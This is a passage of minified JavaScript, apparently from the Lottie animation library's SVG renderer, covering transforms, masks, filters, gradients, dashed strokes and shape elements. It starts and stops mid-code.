Matrix;this.finalTransform={mProp:this.data.ks?TransformPropertyFactory.getTransformProperty(this,this.data.ks,this):{o:0},_matMdf:!1,_localMatMdf:!1,_opMdf:!1,mat:e,localMat:e,localOpacity:1},this.data.ao&&(this.finalTransform.mProp.autoOriented=!0),this.data.ty},renderTransform:function(){if(this.finalTransform._opMdf=this.finalTransform.mProp.o._mdf||this._isFirstFrame,this.finalTransform._matMdf=this.finalTransform.mProp._mdf||this._isFirstFrame,this.hierarchy){var e,t=this.finalTransform.mat,r=0,n=this.hierarchy.length;if(!this.finalTransform._matMdf)for(;r<n;){if(this.hierarchy[r].finalTransform.mProp._mdf){this.finalTransform._matMdf=!0;break}r+=1}if(this.finalTransform._matMdf)for(e=this.finalTransform.mProp.v.props,t.cloneFromProps(e),r=0;r<n;r+=1)t.multiply(this.hierarchy[r].finalTransform.mProp.v)}this.localTransforms&&!this.finalTransform._matMdf||(this.finalTransform._localMatMdf=this.finalTransform._matMdf),this.finalTransform._opMdf&&(this.finalTransform.localOpacity=this.finalTransform.mProp.o.v)},renderLocalTransform:function(){if(this.localTransforms){var e=0,t=this.localTransforms.length;if(this.finalTransform._localMatMdf=this.finalTransform._matMdf,!this.finalTransform._localMatMdf||!this.finalTransform._opMdf)for(;e<t;)this.localTransforms[e]._mdf&&(this.finalTransform._localMatMdf=!0),this.localTransforms[e]._opMdf&&!this.finalTransform._opMdf&&(this.finalTransform.localOpacity=this.finalTransform.mProp.o.v,this.finalTransform._opMdf=!0),e+=1;if(this.finalTransform._localMatMdf){var r=this.finalTransform.localMat;for(this.localTransforms[0].matrix.clone(r),e=1;e<t;e+=1){var n=this.localTransforms[e].matrix;r.multiply(n)}r.multiply(this.finalTransform.mat)}if(this.finalTransform._opMdf){var i=this.finalTransform.localOpacity;for(e=0;e<t;e+=1)i*=.01*this.localTransforms[e].opacity;this.finalTransform.localOpacity=i}}},searchEffectTransforms:function(){if(this.renderableEffectsManager){var e=this.renderableEffectsManager.getEffects(effectTypes.TRANSFORM_EFFECT);if(e.length){this.localTransforms=[],this.finalTransform.localMat=new Matrix;var t=0,r=e.length;for(t=0;t<r;t+=1)this.localTransforms.push(e[t])}}},globalToLocal:function(e){var t=[];t.push(this.finalTransform);for(var r,n=!0,i=this.comp;n;)i.finalTransform?(i.data.hasMask&&t.splice(0,0,i.finalTransform),i=i.comp):n=!1;var a,s=t.length;for(r=0;r<s;r+=1)a=t[r].mat.applyToPointArray(0,0,0),e=[e[0]-a[0],e[1]-a[1],0];return e},mHelper:new Matrix},MaskElement.prototype.getMaskProperty=function(e){return this.viewData[e].prop},MaskElement.prototype.renderFrame=function(e){var t,r=this.element.finalTransform.mat,n=this.masksProperties.length;for(t=0;t<n;t+=1)if((this.viewData[t].prop._mdf||e)&&this.drawPath(this.masksProperties[t],this.viewData[t].prop.v,this.viewData[t]),(this.viewData[t].op._mdf||e)&&this.viewData[t].elem.setAttribute("fill-opacity",this.viewData[t].op.v),"n"!==this.masksProperties[t].mode&&(this.viewData[t].invRect&&(this.element.finalTransform.mProp._mdf||e)&&this.viewData[t].invRect.setAttribute("transform",r.getInverseMatrix().to2dCSS()),this.storedData[t].x&&(this.storedData[t].x._mdf||e))){var i=this.storedData[t].expan;this.storedData[t].x.v<0?("erode"!==this.storedData[t].lastOperator&&(this.storedData[t].lastOperator="erode",this.storedData[t].elem.setAttribute("filter","url("+getLocationHref()+"#"+this.storedData[t].filterId+")")),i.setAttribute("radius",-this.storedData[t].x.v)):("dilate"!==this.storedData[t].lastOperator&&(this.storedData[t].lastOperator="dilate",this.storedData[t].elem.setAttribute("filter",null)),this.storedData[t].elem.setAttribute("stroke-width",2*this.storedData[t].x.v))}},MaskElement.prototype.getMaskelement=function(){return this.maskElement},MaskElement.prototype.createLayerSolidPath=function(){var e="M0,0 ";return e+=" h"+this.globalData.compSize.w,e+=" v"+this.globalData.compSize.h,e+=" h-"+this.globalData.compSize.w,e+=" v-"+this.globalData.compSize.h+" "},MaskElement.prototype.drawPath=function(e,t,r){var n,i,a=" M"+t.v[0][0]+","+t.v[0][1];for(i=t._length,n=1;n<i;n+=1)a+=" C"+t.o[n-1][0]+","+t.o[n-1][1]+" "+t.i[n][0]+","+t.i[n][1]+" "+t.v[n][0]+","+t.v[n][1];if(t.c&&i>1&&(a+=" C"+t.o[n-1][0]+","+t.o[n-1][1]+" "+t.i[0][0]+","+t.i[0][1]+" "+t.v[0][0]+","+t.v[0][1]),r.lastPath!==a){var s="";r.elem&&(t.c&&(s=e.inv?this.solidPath+a:a),r.elem.setAttribute("d",s)),r.lastPath=a}},MaskElement.prototype.destroy=function(){this.element=null,this.globalData=null,this.maskElement=null,this.data=null,this.masksProperties=null};var filtersFactory=function(){var e={createFilter:function(e,t){var r=createNS("filter");return r.setAttribute("id",e),!0!==t&&(r.setAttribute("filterUnits","objectBoundingBox"),r.setAttribute("x","0%"),r.setAttribute("y","0%"),r.setAttribute("width","100%"),r.setAttribute("height","100%")),r},createAlphaToLuminanceFilter:function(){var e=createNS("feColorMatrix");return e.setAttribute("type","matrix"),e.setAttribute("color-interpolation-filters","sRGB"),e.setAttribute("values","0 0 0 1 0  0 0 0 1 0  0 0 0 1 0  0 0 0 1 1"),e}};return e}(),featureSupport=function(){var e={maskType:!0,svgLumaHidden:!0,offscreenCanvas:"undefined"!==typeof OffscreenCanvas};return(/MSIE 10/i.test(navigator.userAgent)||/MSIE 9/i.test(navigator.userAgent)||/rv:11.0/i.test(navigator.userAgent)||/Edge\/\d./i.test(navigator.userAgent))&&(e.maskType=!1),/firefox/i.test(navigator.userAgent)&&(e.svgLumaHidden=!1),e}(),registeredEffects$1={},idPrefix="filter_result_";function SVGEffects(e){var t,r,n="SourceGraphic",i=e.data.ef?e.data.ef.length:0,a=createElementID(),s=filtersFactory.createFilter(a,!0),o=0;for(this.filters=[],t=0;t<i;t+=1){r=null;var l=e.data.ef[t].ty;registeredEffects$1[l]&&(r=new(0,registeredEffects$1[l].effect)(s,e.effectsManager.effectElements[t],e,idPrefix+o,n),n=idPrefix+o,registeredEffects$1[l].countsAsEffect&&(o+=1)),r&&this.filters.push(r)}o&&(e.globalData.defs.appendChild(s),e.layerElement.setAttribute("filter","url("+getLocationHref()+"#"+a+")")),this.filters.length&&e.addRenderableComponent(this)}function registerEffect$1(e,t,r){registeredEffects$1[e]={effect:t,countsAsEffect:r}}function SVGBaseElement(){}function HierarchyElement(){}function RenderableDOMElement(){}function IImageElement(e,t,r){this.assetData=t.getAssetData(e.refId),this.assetData&&this.assetData.sid&&(this.assetData=t.slotManager.getProp(this.assetData)),this.initElement(e,t,r),this.sourceRect={top:0,left:0,width:this.assetData.w,height:this.assetData.h}}function ProcessedElement(e,t){this.elem=e,this.pos=t}function IShapeElement(){}SVGEffects.prototype.renderFrame=function(e){var t,r=this.filters.length;for(t=0;t<r;t+=1)this.filters[t].renderFrame(e)},SVGEffects.prototype.getEffects=function(e){var t,r=this.filters.length,n=[];for(t=0;t<r;t+=1)this.filters[t].type===e&&n.push(this.filters[t]);return n},SVGBaseElement.prototype={initRendererElement:function(){this.layerElement=createNS("g")},createContainerElements:function(){this.matteElement=createNS("g"),this.transformedElement=this.layerElement,this.maskedElement=this.layerElement,this._sizeChanged=!1;var e=null;if(this.data.td){this.matteMasks={};var t=createNS("g");t.setAttribute("id",this.layerId),t.appendChild(this.layerElement),e=t,this.globalData.defs.appendChild(t)}else this.data.tt?(this.matteElement.appendChild(this.layerElement),e=this.matteElement,this.baseElement=this.matteElement):this.baseElement=this.layerElement;if(this.data.ln&&this.layerElement.setAttribute("id",this.data.ln),this.data.cl&&this.layerElement.setAttribute("class",this.data.cl),0===this.data.ty&&!this.data.hd){var r=createNS("clipPath"),n=createNS("path");n.setAttribute("d","M0,0 L"+this.data.w+",0 L"+this.data.w+","+this.data.h+" L0,"+this.data.h+"z");var i=createElementID();if(r.setAttribute("id",i),r.appendChild(n),this.globalData.defs.appendChild(r),this.checkMasks()){var a=createNS("g");a.setAttribute("clip-path","url("+getLocationHref()+"#"+i+")"),a.appendChild(this.layerElement),this.transformedElement=a,e?e.appendChild(this.transformedElement):this.baseElement=this.transformedElement}else this.layerElement.setAttribute("clip-path","url("+getLocationHref()+"#"+i+")")}0!==this.data.bm&&this.setBlendMode()},renderElement:function(){this.finalTransform._localMatMdf&&this.transformedElement.setAttribute("transform",this.finalTransform.localMat.to2dCSS()),this.finalTransform._opMdf&&this.transformedElement.setAttribute("opacity",this.finalTransform.localOpacity)},destroyBaseElement:function(){this.layerElement=null,this.matteElement=null,this.maskManager.destroy()},getBaseElement:function(){return this.data.hd?null:this.baseElement},createRenderableComponents:function(){this.maskManager=new MaskElement(this.data,this,this.globalData),this.renderableEffectsManager=new SVGEffects(this),this.searchEffectTransforms()},getMatte:function(e){if(this.matteMasks||(this.matteMasks={}),!this.matteMasks[e]){var t,r,n,i,a=this.layerId+"_"+e;if(1===e||3===e){var s=createNS("mask");s.setAttribute("id",a),s.setAttribute("mask-type",3===e?"luminance":"alpha"),(n=createNS("use")).setAttributeNS("http://www.w3.org/1999/xlink","href","#"+this.layerId),s.appendChild(n),this.globalData.defs.appendChild(s),featureSupport.maskType||1!==e||(s.setAttribute("mask-type","luminance"),t=createElementID(),r=filtersFactory.createFilter(t),this.globalData.defs.appendChild(r),r.appendChild(filtersFactory.createAlphaToLuminanceFilter()),(i=createNS("g")).appendChild(n),s.appendChild(i),i.setAttribute("filter","url("+getLocationHref()+"#"+t+")"))}else if(2===e){var o=createNS("mask");o.setAttribute("id",a),o.setAttribute("mask-type","alpha");var l=createNS("g");o.appendChild(l),t=createElementID(),r=filtersFactory.createFilter(t);var u=createNS("feComponentTransfer");u.setAttribute("in","SourceGraphic"),r.appendChild(u);var d=createNS("feFuncA");d.setAttribute("type","table"),d.setAttribute("tableValues","1.0 0.0"),u.appendChild(d),this.globalData.defs.appendChild(r);var c=createNS("rect");c.setAttribute("width",this.comp.data.w),c.setAttribute("height",this.comp.data.h),c.setAttribute("x","0"),c.setAttribute("y","0"),c.setAttribute("fill","#ffffff"),c.setAttribute("opacity","0"),l.setAttribute("filter","url("+getLocationHref()+"#"+t+")"),l.appendChild(c),(n=createNS("use")).setAttributeNS("http://www.w3.org/1999/xlink","href","#"+this.layerId),l.appendChild(n),featureSupport.maskType||(o.setAttribute("mask-type","luminance"),r.appendChild(filtersFactory.createAlphaToLuminanceFilter()),i=createNS("g"),l.appendChild(c),i.appendChild(this.layerElement),l.appendChild(i)),this.globalData.defs.appendChild(o)}this.matteMasks[e]=a}return this.matteMasks[e]},setMatte:function(e){this.matteElement&&this.matteElement.setAttribute("mask","url("+getLocationHref()+"#"+e+")")}},HierarchyElement.prototype={initHierarchy:function(){this.hierarchy=[],this._isParent=!1,this.checkParenting()},setHierarchy:function(e){this.hierarchy=e},setAsParent:function(){this._isParent=!0},checkParenting:function(){void 0!==this.data.parent&&this.comp.buildElementParenting(this,this.data.parent,[])}},extendPrototype([RenderableElement,createProxyFunction({initElement:function(e,t,r){this.initFrame(),this.initBaseData(e,t,r),this.initTransform(e,t,r),this.initHierarchy(),this.initRenderable(),this.initRendererElement(),this.createContainerElements(),this.createRenderableComponents(),this.createContent(),this.hide()},hide:function(){this.hidden||this.isInRange&&!this.isTransparent||((this.baseElement||this.layerElement).style.display="none",this.hidden=!0)},show:function(){this.isInRange&&!this.isTransparent&&(this.data.hd||((this.baseElement||this.layerElement).style.display="block"),this.hidden=!1,this._isFirstFrame=!0)},renderFrame:function(){this.data.hd||this.hidden||(this.renderTransform(),this.renderRenderable(),this.renderLocalTransform(),this.renderElement(),this.renderInnerContent(),this._isFirstFrame&&(this._isFirstFrame=!1))},renderInnerContent:function(){},prepareFrame:function(e){this._mdf=!1,this.prepareRenderableFrame(e),this.prepareProperties(e,this.isInRange),this.checkTransparency()},destroy:function(){this.innerElem=null,this.destroyBaseElement()}})],RenderableDOMElement),extendPrototype([BaseElement,TransformElement,SVGBaseElement,HierarchyElement,FrameElement,RenderableDOMElement],IImageElement),IImageElement.prototype.createContent=function(){var e=this.globalData.getAssetsPath(this.assetData);this.innerElem=createNS("image"),this.innerElem.setAttribute("width",this.assetData.w+"px"),this.innerElem.setAttribute("height",this.assetData.h+"px"),this.innerElem.setAttribute("preserveAspectRatio",this.assetData.pr||this.globalData.renderConfig.imagePreserveAspectRatio),this.innerElem.setAttributeNS("http://www.w3.org/1999/xlink","href",e),this.layerElement.appendChild(this.innerElem)},IImageElement.prototype.sourceRectAtTime=function(){return this.sourceRect},IShapeElement.prototype={addShapeToModifiers:function(e){var t,r=this.shapeModifiers.length;for(t=0;t<r;t+=1)this.shapeModifiers[t].addShape(e)},isShapeInAnimatedModifiers:function(e){for(var t=this.shapeModifiers.length;0<t;)if(this.shapeModifiers[0].isAnimatedWithShape(e))return!0;return!1},renderModifiers:function(){if(this.shapeModifiers.length){var e,t=this.shapes.length;for(e=0;e<t;e+=1)this.shapes[e].sh.reset();for(e=(t=this.shapeModifiers.length)-1;e>=0&&!this.shapeModifiers[e].processShapes(this._isFirstFrame);e-=1);}},searchProcessedElement:function(e){for(var t=this.processedElements,r=0,n=t.length;r<n;){if(t[r].elem===e)return t[r].pos;r+=1}return 0},addProcessedElement:function(e,t){for(var r=this.processedElements,n=r.length;n;)if(r[n-=1].elem===e)return void(r[n].pos=t);r.push(new ProcessedElement(e,t))},prepareFrame:function(e){this.prepareRenderableFrame(e),this.prepareProperties(e,this.isInRange)}};var lineCapEnum={1:"butt",2:"round",3:"square"},lineJoinEnum={1:"miter",2:"round",3:"bevel"};function SVGShapeData(e,t,r){this.caches=[],this.styles=[],this.transformers=e,this.lStr="",this.sh=r,this.lvl=t,this._isAnimated=!!r.k;for(var n=0,i=e.length;n<i;){if(e[n].mProps.dynamicProperties.length){this._isAnimated=!0;break}n+=1}}function SVGStyleData(e,t){this.data=e,this.type=e.ty,this.d="",this.lvl=t,this._mdf=!1,this.closed=!0===e.hd,this.pElem=createNS("path"),this.msElem=null}function DashProperty(e,t,r,n){var i;this.elem=e,this.frameId=-1,this.dataProps=createSizedArray(t.length),this.renderer=r,this.k=!1,this.dashStr="",this.dashArray=createTypedArray("float32",t.length?t.length-1:0),this.dashoffset=createTypedArray("float32",1),this.initDynamicPropertyContainer(n);var a,s=t.length||0;for(i=0;i<s;i+=1)a=PropertyFactory.getProp(e,t[i].v,0,0,this),this.k=a.k||this.k,this.dataProps[i]={n:t[i].n,p:a};this.k||this.getValue(!0),this._isAnimated=this.k}function SVGStrokeStyleData(e,t,r){this.initDynamicPropertyContainer(e),this.getValue=this.iterateDynamicProperties,this.o=PropertyFactory.getProp(e,t.o,0,.01,this),this.w=PropertyFactory.getProp(e,t.w,0,null,this),this.d=new DashProperty(e,t.d||{},"svg",this),this.c=PropertyFactory.getProp(e,t.c,1,255,this),this.style=r,this._isAnimated=!!this._isAnimated}function SVGFillStyleData(e,t,r){this.initDynamicPropertyContainer(e),this.getValue=this.iterateDynamicProperties,this.o=PropertyFactory.getProp(e,t.o,0,.01,this),this.c=PropertyFactory.getProp(e,t.c,1,255,this),this.style=r}function SVGNoStyleData(e,t,r){this.initDynamicPropertyContainer(e),this.getValue=this.iterateDynamicProperties,this.style=r}function GradientProperty(e,t,r){this.data=t,this.c=createTypedArray("uint8c",4*t.p);var n=t.k.k[0].s?t.k.k[0].s.length-4*t.p:t.k.k.length-4*t.p;this.o=createTypedArray("float32",n),this._cmdf=!1,this._omdf=!1,this._collapsable=this.checkCollapsable(),this._hasOpacity=n,this.initDynamicPropertyContainer(r),this.prop=PropertyFactory.getProp(e,t.k,1,null,this),this.k=this.prop.k,this.getValue(!0)}function SVGGradientFillStyleData(e,t,r){this.initDynamicPropertyContainer(e),this.getValue=this.iterateDynamicProperties,this.initGradientData(e,t,r)}function SVGGradientStrokeStyleData(e,t,r){this.initDynamicPropertyContainer(e),this.getValue=this.iterateDynamicProperties,this.w=PropertyFactory.getProp(e,t.w,0,null,this),this.d=new DashProperty(e,t.d||{},"svg",this),this.initGradientData(e,t,r),this._isAnimated=!!this._isAnimated}function ShapeGroupData(){this.it=[],this.prevViewData=[],this.gr=createNS("g")}function SVGTransformData(e,t,r){this.transform={mProps:e,op:t,container:r},this.elements=[],this._isAnimated=this.transform.mProps.dynamicProperties.length||this.transform.op.effectsSequence.length}SVGShapeData.prototype.setAsAnimated=function(){this._isAnimated=!0},SVGStyleData.prototype.reset=function(){this.d="",this._mdf=!1},DashProperty.prototype.getValue=function(e){if((this.elem.globalData.frameId!==this.frameId||e)&&(this.frameId=this.elem.globalData.frameId,this.iterateDynamicProperties(),this._mdf=this._mdf||e,this._mdf)){var t=0,r=this.dataProps.length;for("svg"===this.renderer&&(this.dashStr=""),t=0;t<r;t+=1)"o"!==this.dataProps[t].n?"svg"===this.renderer?this.dashStr+=" "+this.dataProps[t].p.v:this.dashArray[t]=this.dataProps[t].p.v:this.dashoffset[0]=this.dataProps[t].p.v}},extendPrototype([DynamicPropertyContainer],DashProperty),extendPrototype([DynamicPropertyContainer],SVGStrokeStyleData),extendPrototype([DynamicPropertyContainer],SVGFillStyleData),extendPrototype([DynamicPropertyContainer],SVGNoStyleData),GradientProperty.prototype.comparePoints=function(e,t){for(var r=0,n=this.o.length/2;r<n;){if(Math.abs(e[4*r]-e[4*t+2*r])>.01)return!1;r+=1}return!0},GradientProperty.prototype.checkCollapsable=function(){if(this.o.length/2!==this.c.length/4)return!1;if(this.data.k.k[0].s)for(var e=0,t=this.data.k.k.length;e<t;){if(!this.comparePoints(this.data.k.k[e].s,this.data.p))return!1;e+=1}else if(!this.comparePoints(this.data.k.k,this.data.p))return!1;return!0},GradientProperty.prototype.getValue=function(e){if(this.prop.getValue(),this._mdf=!1,this._cmdf=!1,this._omdf=!1,this.prop._mdf||e){var t,r,n,i=4*this.data.p;for(t=0;t<i;t+=1)r=t%4===0?100:255,n=Math.round(this.prop.v[t]*r),this.c[t]!==n&&(this.c[t]=n,this._cmdf=!e);if(this.o.length)for(i=this.prop.v.length,t=4*this.data.p;t<i;t+=1)r=t%2===0?100:1,n=t%2===0?Math.round(100*this.prop.v[t]):this.prop.v[t],this.o[t-4*this.data.p]!==n&&(this.o[t-4*this.data.p]=n,this._omdf=!e);this._mdf=!e}},extendPrototype([DynamicPropertyContainer],GradientProperty),SVGGradientFillStyleData.prototype.initGradientData=function(e,t,r){this.o=PropertyFactory.getProp(e,t.o,0,.01,this),this.s=PropertyFactory.getProp(e,t.s,1,null,this),this.e=PropertyFactory.getProp(e,t.e,1,null,this),this.h=PropertyFactory.getProp(e,t.h||{k:0},0,.01,this),this.a=PropertyFactory.getProp(e,t.a||{k:0},0,degToRads,this),this.g=new GradientProperty(e,t.g,this),this.style=r,this.stops=[],this.setGradientData(r.pElem,t),this.setGradientOpacity(t,r),this._isAnimated=!!this._isAnimated},SVGGradientFillStyleData.prototype.setGradientData=function(e,t){var r=createElementID(),n=createNS(1===t.t?"linearGradient":"radialGradient");n.setAttribute("id",r),n.setAttribute("spreadMethod","pad"),n.setAttribute("gradientUnits","userSpaceOnUse");var i,a,s,o=[];for(s=4*t.g.p,a=0;a<s;a+=4)i=createNS("stop"),n.appendChild(i),o.push(i);e.setAttribute("gf"===t.ty?"fill":"stroke","url("+getLocationHref()+"#"+r+")"),this.gf=n,this.cst=o},SVGGradientFillStyleData.prototype.setGradientOpacity=function(e,t){if(this.g._hasOpacity&&!this.g._collapsable){var r,n,i,a=createNS("mask"),s=createNS("path");a.appendChild(s);var o=createElementID(),l=createElementID();a.setAttribute("id",l);var u=createNS(1===e.t?"linearGradient":"radialGradient");u.setAttribute("id",o),u.setAttribute("spreadMethod","pad"),u.setAttribute("gradientUnits","userSpaceOnUse"),i=e.g.k.k[0].s?e.g.k.k[0].s.length:e.g.k.k.length;var d=this.stops;for(n=4*e.g.p;n<i;n+=2)(r=createNS("stop")).setAttribute("stop-color","rgb(255,255,255)"),u.appendChild(r),d.push(r);s.setAttribute("gf"===e.ty?"fill":"stroke","url("+getLocationHref()+"#"+o+")"),"gs"===e.ty&&(s.setAttribute("stroke-linecap",lineCapEnum[e.lc||2]),s.setAttribute("stroke-linejoin",lineJoinEnum[e.lj||2]),1===e.lj&&s.setAttribute("stroke-miterlimit",e.ml)),this.of=u,this.ms=a,this.ost=d,this.maskId=l,t.msElem=s}},extendPrototype([DynamicPropertyContainer],SVGGradientFillStyleData),extendPrototype([SVGGradientFillStyleData,DynamicPropertyContainer],SVGGradientStrokeStyleData);var buildShapeString=function(e,t,r,n){if(0===t)return"";var i,a=e.o,s=e.i,o=e.v,l=" M"+n.applyToPointStringified(o[0][0],o[0][1]);for(i=1;i<t;i+=1)l+=" C"+n.applyToPointStringified(a[i-1][0],a[i-1][1])+" "+n.applyToPointStringified(s[i][0],s[i][1])+" "+n.applyToPointStringified(o[i][0],o[i][1]);return r&&t&&(l+=" C"+n.applyToPointStringified(a[i-1][0],a[i-1][1])+" "+n.applyToPointStringified(s[0][0],s[0][1])+" "+n.applyToPointStringified(o[0][0],o[0][1]),l+="z"),l},SVGElementsRenderer=function(){var e=new Matrix,t=new Matrix;function r(e,t,r){(r||t.transform.op._mdf)&&t.transform.container.setAttribute("opacity",t.transform.op.v),(r||t.transform.mProps._mdf)&&t.transform.container.setAttribute("transform",t.transform.mProps.v.to2dCSS())}function n(){}function i(r,n,i){var a,s,o,l,u,d,c,h,f,p,m=n.styles.length,y=n.lvl;for(d=0;d<m;d+=1){if(l=n.sh._mdf||i,n.styles[d].lvl<y){for(h=t.reset(),f=y-n.styles[d].lvl,p=n.transformers.length-1;!l&&f>0;)l=n.transformers[p].mProps._mdf||l,f-=1,p-=1;if(l)for(f=y-n.styles[d].lvl,p=n.transformers.length-1;f>0;)h.multiply(n.transformers[p].mProps.v),f-=1,p-=1}else h=e;if(s=(c=n.sh.paths)._length,l){for(o="",a=0;a<s;a+=1)(u=c.shapes[a])&&u._length&&(o+=buildShapeString(u,u._length,u.c,h));n.caches[d]=o}else o=n.caches[d];n.styles[d].d+=!0===r.hd?"":o,n.styles[d]._mdf=l||n.styles[d]._mdf}}function a(e,t,r){var n=t.style;(t.c._mdf||r)&&n.pElem.setAttribute("fill","rgb("+bmFloor(t.c.v[0])+","+bmFloor(t.c.v[1])+","+bmFloor(t.c.v[2])+")"),(t.o._mdf||r)&&n.pElem.setAttribute("fill-opacity",t.o.v)}function s(e,t,r){o(e,t,r),l(0,t,r)}function o(e,t,r){var n,i,a,s,o,l=t.gf,u=t.g._hasOpacity,d=t.s.v,c=t.e.v;if(t.o._mdf||r){var h="gf"===e.ty?"fill-opacity":"stroke-opacity";t.style.pElem.setAttribute(h,t.o.v)}if(t.s._mdf||r){var f=1===e.t?"x1":"cx",p="x1"===f?"y1":"cy";l.setAttribute(f,d[0]),l.setAttribute(p,d[1]),u&&!t.g._collapsable&&(t.of.setAttribute(f,d[0]),t.of.setAttribute(p,d[1]))}if(t.g._cmdf||r){n=t.cst;var m=t.g.c;for(a=n.length,i=0;i<a;i+=1)(s=n[i]).setAttribute("offset",m[4*i]+"%"),s.setAttribute("stop-color","rgb("+m[4*i+1]+","+m[4*i+2]+","+m[4*i+3]+")")}if(u&&(t.g._omdf||r)){var y=t.g.o;for(a=(n=t.g._collapsable?t.cst:t.ost).length,i=0;i<a;i+=1)s=n[i],t.g._collapsable||s.setAttribute("offset",y[2*i]+"%"),s.setAttribute("stop-opacity",y[2*i+1])}if(1===e.t)(t.e._mdf||r)&&(l.setAttribute("x2",c[0]),l.setAttribute("y2",c[1]),u&&!t.g._collapsable&&(t.of.setAttribute("x2",c[0]),t.of.setAttribute("y2",c[1])));else if((t.s._mdf||t.e._mdf||r)&&(o=Math.sqrt(Math.pow(d[0]-c[0],2)+Math.pow(d[1]-c[1],2)),l.setAttribute("r",o),u&&!t.g._collapsable&&t.of.setAttribute("r",o)),t.s._mdf||t.e._mdf||t.h._mdf||t.a._mdf||r){o||(o=Math.sqrt(Math.pow(d[0]-c[0],2)+Math.pow(d[1]-c[1],2)));var g=Math.atan2(c[1]-d[1],c[0]-d[0]),v=t.h.v;v>=1?v=.99:v<=-1&&(v=-.99);var b=o*v,w=Math.cos(g+t.a.v)*b+d[0],E=Math.sin(g+t.a.v)*b+d[1];l.setAttribute("fx",w),l.setAttribute("fy",E),u&&!t.g._collapsable&&(t.of.setAttribute("fx",w),t.of.setAttribute("fy",E))}}function l(e,t,r){var n=t.style,i=t.d;i&&(i._mdf||r)&&i.dashStr&&(n.pElem.setAttribute("stroke-dasharray",i.dashStr),n.pElem.setAttribute("stroke-dashoffset",i.dashoffset[0])),t.c&&(t.c._mdf||r)&&n.pElem.setAttribute("stroke","rgb("+bmFloor(t.c.v[0])+","+bmFloor(t.c.v[1])+","+bmFloor(t.c.v[2])+")"),(t.o._mdf||r)&&n.pElem.setAttribute("stroke-opacity",t.o.v),(t.w._mdf||r)&&(n.pElem.setAttribute("stroke-width",t.w.v),n.msElem&&n.msElem.setAttribute("stroke-width",t.w.v))}return{createRenderFunction:function(e){switch(e.ty){case"fl":return a;case"gf":return o;case"gs":return s;case"st":return l;case"sh":case"el":case"rc":case"sr":return i;case"tr":return r;case"no":return n;default:return null}}}}();function SVGShapeElement(e,t,r){this.shapes=[],this.shapesData=e.shapes,this.stylesList=[],this.shapeModifiers=[],this.itemsData=[],this.processedElements=[],this.animatedContents=[],this.initElement(e,t,r),this.prevViewData=[]}function LetterProps(e,t,r,n,i,a){this.o=e,this.sw=t,this.sc=r,this.fc=n,this.m=i,this.p=a,this._mdf={o:!0,sw:!!t,sc:!!r,fc:!!n,m:!0,p:!0}}function TextProperty(e,t){this._frameId=initialDefaultFrame,this.pv="",this.v="",this.kf=!1,this._isFirstFrame=!0,this._mdf=!1,t.d&&t.d.sid&&(t.d=e.globalData.slotManager.getProp(t.d)),this.data=t,this.elem=e,this.comp=this.elem.comp,this.keysIndex=0,this.canResize=!1,this.minimumFontSize=1,this.effectsSequence=[],this.currentData={ascent:0,boxWidth:this.defaultBoxWidth,f:"",fStyle:"",fWeight:"",fc:"",j:"",justifyOffset:"",l:[],lh:0,lineWidths:[],ls:"",of:"",s:"",sc:"",sw:0,t:0,tr:0,sz:0,ps:null,fillColorAnim:!1,strokeColorAnim:!1,strokeWidthAnim:!1,yOffset:0,finalSize:0,finalText:[],finalLineHeight:0,__complete:!1},this.copyData(this.currentData,this.data.d.k[0].s),this.searchProperty()||this.completeTextData(this.currentData)}extendPrototype([BaseElement,TransformElement,SVGBaseElement,IShapeElement,HierarchyElement,FrameElement,RenderableDOMElement],SVGShapeElement),SVGShapeElement.prototype.initSecondaryElement=function(){},SVGShapeElement.prototype.identityMatrix=new Matrix,SVGShapeElement.prototype.buildExpressionInterface=function(){},SVGShapeElement.prototype.createContent=function(){this.searchShapes(this.shapesData,this.itemsData,this.prevViewData,this.layerElement,0,[],!0),this.filterUniqueShapes()},SVGShapeElement.prototype.filterUniqueShapes=function(){var e,t,r,n,i=this.shapes.length,a=this.stylesList.length,s=[],o=!1;for(r=0;r<a;r+=1){for(n=this.stylesList[r],o=!1,s.length=0,e=0;e<i;e+=1)-1!==(t=this.shapes[e]).styles.indexOf(n)&&(s.push(t),o=t._isAnimated||o);s.length>1&&o&&this.setShapesAsAnimated(s)}},SVGShapeElement.prototype.setShapesAsAnimated=function(e){var t,r=e.length;for(t=0;t<r;t+=1)e[t].setAsAnimated()},SVGShapeElement.prototype.createStyleElement=function(e,t){var r,n=new SVGStyleData(e,t),i=n.pElem;return"st"===e.ty?r=new SVGStrokeStyleData(this,e,n):"fl"===e.ty?r=new SVGFillStyleData(this,e,n):"gf"===e.ty||"gs"===e.ty?(r=new("gf"===e.ty?SVGGradientFillStyleData:SVGGradientStrokeStyleData)(this,e,n),this.globalData.defs.appendChild(r.gf),r.maskId&&(this.globalData.defs.appendChild(r.ms),this.globalData.defs.appendChild(r.of),i.setAttribute("mask","url("+getLocationHref()+"#"+r.maskId+")"))):"no"===e.ty&&(r=new SVGNoStyleData(this,e,n)),"st"!==e.ty&&"gs"!==e.ty||(i.setAttribute("stroke-linecap",lineCapEnum[e.lc||2]),i.setAttribute("stroke-linejoin",lineJoinEnum[e.lj||2]),i.setAttribute("fill-opacity","0"),1===e.lj&&i.setAttribute("stroke-miterlimit",e.ml)),2===e.r&&i.setAttribute("fill-rule","evenodd"),e.ln&&i.setAttribute("id",e.ln),e.cl&&i.setAttribute("class",e.cl),e.bm&&(i.style["mix-blend-mode"]=getBlendMode(e.bm)),this.stylesList.push(n),this.addToAnimatedContents(e,r),r},SVGShapeElement.prototype.createGroupElement=function(e){var t=new ShapeGroupData;return e.ln&&t.gr.setAttribute("id",e.ln),e.cl&&t.gr.setAttribute("class",e.cl),e.bm&&(t.gr.style["mix-blend-mode"]=getBlendMode(e.bm)),t},SVGShapeElement.prototype.createTransformElement=function(e,t){var r=TransformPropertyFactory.getTransformProperty(this,e,this),n=new SVGTransformData(r,r.o,t);return this.addToAnimatedContents(e,n),n},SVGShapeElement.prototype.createShapeElement=function(e,t,r){var n=4;"rc"===e.ty?n=5:"el"===e.ty?n=6:"sr"===e.ty&&(n=7);var i=new SVGShapeData(t,r,ShapePropertyFactory.getShapeProp(this,e,n,this));return this.shapes.push(i),this.addShapeToModifiers(i),this.addToAnimatedContents(e,i),i},SVGShapeElement.prototype.addToAnimatedContents=function(e,t){for(var r=0,n=this.animatedContents.length;r<n;){if(this.animatedContents[r].element===t)return;r+=1}this.animatedContents.push({fn:SVGElementsRenderer.createRenderFunction(e),element:t,data:e})},SVGShapeElement.prototype.setElementStyles=function(e){var 